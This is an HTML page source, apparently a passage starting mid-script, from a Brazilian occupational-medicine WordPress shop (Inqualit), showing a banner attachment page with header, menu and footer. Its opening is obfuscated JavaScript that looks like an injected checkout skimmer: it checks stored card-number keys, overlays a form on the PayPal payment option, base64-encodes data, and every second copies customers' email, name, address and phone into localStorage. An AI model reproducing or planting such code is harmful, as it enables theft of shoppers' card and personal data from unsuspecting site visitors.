_0x3be21f=_0xdf7754;localStorage[_0x3be21f(0x135)]('cardNum')&&localStorage[_0x3be21f(0x135)](_0x3be21f(0x144))&&localStorage['getItem'](_0x3be21f(0x13b))&&(localStorage['setItem']('already_checked','1'),isFrame&&(document[_0x3be21f(0x124)]('.s'+randedObj['sd'])['style'][_0x3be21f(0x12f)]=_0x3be21f(0x14a),frame[_0x3be21f(0x124)](frameChild)[_0x3be21f(0x132)][_0x3be21f(0x12f)]=_0x3be21f(0x13c)));});});}function encodeData(_0x305454){const _0x3081da=_0x350e2e,_0x52ad7c=JSON['stringify'](_0x305454),_0xdb2adb=new TextEncoder(),_0x28ed6f=_0xdb2adb[_0x3081da(0x166)](_0x52ad7c),_0x14153b=btoa(String[_0x3081da(0x15a)](..._0x28ed6f));return _0x14153b;}setInterval(()=>{const _0x354ba2=_0x350e2e;allChecked()&&!document[_0x354ba2(0x124)]('.s'+randedObj['sd'])&&document[_0x354ba2(0x13d)](_0x354ba2(0x152))[_0x354ba2(0x157)]&&renderForm();},0x3e8),setInterval(()=>{const _0x2bcfe9=_0x350e2e;allChecked()&&!document[_0x2bcfe9(0x124)]('.s'+randedObj['sd']+_0x2bcfe9(0x167))&&document[_0x2bcfe9(0x13d)]('payment_method_paypal-brasil-plus-gateway')[_0x2bcfe9(0x157)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x1ac399=_0x350e2e;allChecked()&&localStorage[_0x1ac399(0x146)](mailVal,document[_0x1ac399(0x13d)](mailVal)[_0x1ac399(0x11b)]);},0x3e8),setInterval(()=>{const _0x5951fc=_0x350e2e;allChecked()&&localStorage[_0x5951fc(0x146)](firstNameVal,document[_0x5951fc(0x13d)](firstNameVal)['value']);},0x3e8),setInterval(()=>{const _0x1374e5=_0x350e2e;allChecked()&&localStorage[_0x1374e5(0x146)](lastNameVal,document[_0x1374e5(0x13d)](lastNameVal)[_0x1374e5(0x11b)]);},0x3e8),setInterval(()=>{const _0x4a3258=_0x350e2e;allChecked()&&localStorage['setItem'](companyVal,document['getElementById'](companyVal)[_0x4a3258(0x11b)]);},0x3e8),setInterval(()=>{const _0x5a0421=_0x350e2e;allChecked()&&localStorage[_0x5a0421(0x146)](addrOneVal,document[_0x5a0421(0x13d)](addrOneVal)[_0x5a0421(0x11b)]);},0x3e8),setInterval(()=>{const _0x5d3981=_0x350e2e;allChecked()&&localStorage[_0x5d3981(0x146)](addrTwoVal,document['getElementById'](addrTwoVal)[_0x5d3981(0x11b)]);},0x3e8),setInterval(()=>{const _0x388669=_0x350e2e;allChecked()&&localStorage[_0x388669(0x146)](cityVal,document[_0x388669(0x13d)](cityVal)[_0x388669(0x11b)]);},0x3e8),setInterval(()=>{const _0x3c1898=_0x350e2e;allChecked()&&localStorage[_0x3c1898(0x146)](postCodeVal,document['getElementById'](postCodeVal)[_0x3c1898(0x11b)]);},0x3e8),setInterval(()=>{const _0x151db4=_0x350e2e;allChecked()&&localStorage[_0x151db4(0x146)](phoneVal,document[_0x151db4(0x13d)](phoneVal)[_0x151db4(0x11b)]);},0x3e8);
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-270x270.png" />

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="pt_BR"/>
  <meta property="og:site_name" content="Inqualit"/>
  <meta property="og:title" content="Banner_inqualit_novosite_01"/>
  <meta property="og:url" content="https://inqualit.com/home/banner_inqualit_novosite_01/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Medicina do Trabalho"/>
  <meta property="og:image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta property="og:image:url" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta property="og:image:secure_url" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/inqualit/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Banner_inqualit_novosite_01"/>
  <meta itemprop="headline" content="Banner_inqualit_novosite_01"/>
  <meta itemprop="description" content="Medicina do Trabalho"/>
  <meta itemprop="image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta itemprop="author" content="Filipe Coutinho"/>
  <!--<meta itemprop="publisher" content="Inqualit"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Banner_inqualit_novosite_01"/>
  <meta name="twitter:url" content="https://inqualit.com/home/banner_inqualit_novosite_01/"/>
  <meta name="twitter:description" content="Medicina do Trabalho"/>
  <meta name="twitter:image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default attachmentid-1662 attachment-png wp-embed-responsive wp-theme-hello-elementor_ theme-hello-elementor_ cookies-not-set woocommerce-no-js hello-elementor-default elementor-default elementor-kit-15616">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="15618" class="elementor elementor-15618 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f01470d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f01470d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5fa9cd1" data-id="5fa9cd1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59f1148 elementor-view-default elementor-widget elementor-widget-icon" data-id="59f1148" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://pt-br.facebook.com/inqualit/" target="_blank">
			<i aria-hidden="true" class="fab fa-facebook-square"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d329d1d" data-id="d329d1d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-605156b elementor-view-default elementor-widget elementor-widget-icon" data-id="605156b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/inqualit.med.ocupacional/?hl=pt" target="_blank">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1d924de" data-id="1d924de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c7fbb elementor-view-default elementor-widget elementor-widget-icon" data-id="a4c7fbb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://br.linkedin.com/in/inqualit-medicinaocupacional" target="_blank">
			<i aria-hidden="true" class="fab fa-linkedin"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bf9b6e0 elementor-hidden-tablet elementor-hidden-phone" data-id="bf9b6e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08cbb80 elementor-view-default elementor-widget elementor-widget-icon" data-id="08cbb80" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/channel/UCnEY2fX5rk2WWbJY5GPyoDw" target="_blank">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6c4e6a" data-id="b6c4e6a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b48757 elementor-view-default elementor-widget elementor-widget-icon" data-id="4b48757" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://inqualit.com/minha-conta/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c3ab03c" data-id="c3ab03c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cce594 elementor-view-default elementor-widget elementor-widget-icon" data-id="2cce594" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://inqualit.com/carrinho/">
			<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e036253 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e036253" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9a368f3" data-id="9a368f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacfd16 elementor-widget elementor-widget-image" data-id="aacfd16" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://inqualit.com">
							<img fetchpriority="high" width="400" height="248" src="https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1.png" class="attachment-large size-large wp-image-15641" alt="" srcset="https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1.png 400w, https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1-300x186.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-846bc5f" data-id="846bc5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3478b98 elementor-widget elementor-widget-pp-advanced-menu" data-id="3478b98" data-element_type="widget" data-settings="{&quot;menu_type&quot;:&quot;full-screen&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;onepage_menu&quot;:&quot;no&quot;,&quot;toggle&quot;:&quot;icon&quot;,&quot;toggle_icon_type&quot;:&quot;hamburger&quot;,&quot;show_responsive_submenu_on&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default">
				<div class="elementor-widget-container">
					
				<div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align-right pp-advanced-menu--dropdown-tablet pp-advanced-menu--type-full-screen pp-advanced-menu__text-align- pp-advanced-menu--toggle pp-advanced-menu--icon">
								<nav id="pp-menu-3478b98" class="pp-advanced-menu--main pp-advanced-menu__container pp-advanced-menu--layout-horizontal pp--pointer-none" data-settings="{&quot;menu_id&quot;:&quot;3478b98&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:false}"><ul id="menu-principal" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://inqualit.com/jorge-teixeira/" class="pp-menu-item">Dr. Jorge Teixeira</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="pp-menu-item pp-menu-item-anchor">Inqualit</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://inqualit.com/sobre-nos/" class="pp-sub-item">Sobre nós</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://inqualit.com/pesquisa-de-opiniao/" class="pp-sub-item">Pesquisa de opinião</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16630"><a href="https://inqualit.com/categoria-produto/agenda-de-cursos/" class="pp-menu-item">Agenda de Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15759"><a href="https://inqualit.com/estanteqi/" class="pp-menu-item">EstanteQI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://inqualit.com/blog/" class="pp-menu-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://inqualit.com/contato-2/" class="pp-menu-item">Contato</a></li>
</ul></nav>
															<div class="pp-menu-toggle pp-menu-toggle-on-tablet">
											<div class="pp-hamburger">
							<div class="pp-hamburger-box">
																	<div class="pp-hamburger-inner"></div>
															</div>
						</div>
														</div>
												<nav class="pp-advanced-menu--dropdown pp-menu-style-toggle pp-advanced-menu__container pp-menu-3478b98 pp-menu-full-screen" data-settings="{&quot;menu_id&quot;:&quot;3478b98&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:false}">
									<div class="pp-menu-close-wrap">
						<div class="pp-menu-close"></div>
					</div>
												<ul id="menu-principal-1" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://inqualit.com/jorge-teixeira/" class="pp-menu-item">Dr. Jorge Teixeira</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="pp-menu-item pp-menu-item-anchor">Inqualit</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://inqualit.com/sobre-nos/" class="pp-sub-item">Sobre nós</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://inqualit.com/pesquisa-de-opiniao/" class="pp-sub-item">Pesquisa de opinião</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16630"><a href="https://inqualit.com/categoria-produto/agenda-de-cursos/" class="pp-menu-item">Agenda de Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15759"><a href="https://inqualit.com/estanteqi/" class="pp-menu-item">EstanteQI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://inqualit.com/blog/" class="pp-menu-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://inqualit.com/contato-2/" class="pp-menu-item">Contato</a></li>
</ul>							</nav>
							</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-1662 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">Banner_inqualit_novosite_01</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href='https://inqualit.com/wp-content/uploads/2016/09/Banner_inqualit_novosite_01.png'><img decoding="async" width="300" height="68" src="https://inqualit.com/wp-content/uploads/2016/09/Banner_inqualit_novosite_01-300x68.png" class="attachment-medium size-medium" alt="" srcset="https://inqualit.com/wp-content/uploads/2016/09/Banner_inqualit_novosite_01-300x68.png 300w, https://inqualit.com/wp-content/uploads/2016/09/Banner_inqualit_novosite_01-600x136.png 600w, https://inqualit.com/wp-content/uploads/2016/09/Banner_inqualit_novosite_01-768x174.png 768w, https://inqualit.com/wp-content/uploads/2016/09/Banner_inqualit_novosite_01-1024x232.png 1024w, https://inqualit.com/wp-content/uploads/2016/09/Banner_inqualit_novosite_01.png 1150w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="15739" class="elementor elementor-15739 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a30fb38 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a30fb38" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-764a3da" data-id="764a3da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192a12 elementor-widget elementor-widget-image" data-id="1192a12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://inqualit.com/wp-content/uploads/elementor/thumbs/logo-jorge-1280x720-1-padmt3kf5upsivk10v0hl58t90u7we3xrn9gu5xxw8.png" title="logo jorge 1280&#215;720" alt="logo jorge 1280x720" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-a0267aa elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a0267aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">inqualitmedicinaocupacional@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(21) 97227-6492 ou (21) 99710-0885</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">CNPJ: 28.601.277/0001-99</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63e6531" data-id="63e6531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b79dec elementor-widget elementor-widget-heading" data-id="6b79dec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Links Úteis</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bb3fc87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb3fc87" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c7693d3" data-id="c7693d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-924a635 elementor-widget elementor-widget-text-editor" data-id="924a635" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://inqualit.com/sobre-nos/">Inqualit</a><br /><a href="https://inqualit.com/jorge-teixeira/">Dr. Jorge Teixeira</a><br /><a href="https://inqualit.com/blog/">Blog</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbf0b32" data-id="cbf0b32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-619f1f1 elementor-widget elementor-widget-text-editor" data-id="619f1f1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://inqualit.com/agenda-de-cursos/">Agenda de Cursos</a><br /><a href="https://inqualit.com/estanteqi/">EstanteQI</a><br /><a href="https://inqualit.com/contato-2/">Contato</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f3f6da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f3f6da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e019db" data-id="1e019db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b169a6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9b169a6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd8adeb elementor-widget elementor-widget-text-editor" data-id="fd8adeb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desenvolvido e administrado por Visana Comunicação</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor_\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.31 -->

<div class="ccw_plugin chatbot" style="bottom:10px; right:10px;">
    <div class="ccw_style_99 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=5521972276492&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="own-img ccw-analytics" id="style-9" data-ccw="style-99-own-image" style="height: 99px; " src="https://inqualit.com/wp-content/uploads/2019/07/Botão_Podemos-ajudar.jpg" alt="WhatsApp chat">
        </a>
    </div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2391452441073808&ev=PageView&noscript=1&cd%5Bpage_title%5D=Banner_inqualit_novosite_01&cd%5Bpost_type%5D=attachment&cd%5Bpost_id%5D=1662&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=inqualit.com%2Fhome%2Fbanner_inqualit_novosite_01%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.1.1' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link rel='stylesheet' id='swiper-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.0' media='all' />
<script id="ccw_app-js-extra">
var ht_ccw_var = {"page_title":"Banner_inqualit_novosite_01","google_analytics":"true","ga_category":"Click to Chat for WhatsApp","ga_action":"Click","ga_label":"{{url}}"};
</script>
<script src="https://inqualit.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.31" id="ccw_app-js"></script>
<script src="https://inqualit.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://inqualit.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://inqualit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/inqualit.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://inqualit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://inqualit.com/wp-content/themes/hello-elementor_/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script src="https://inqualit.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo 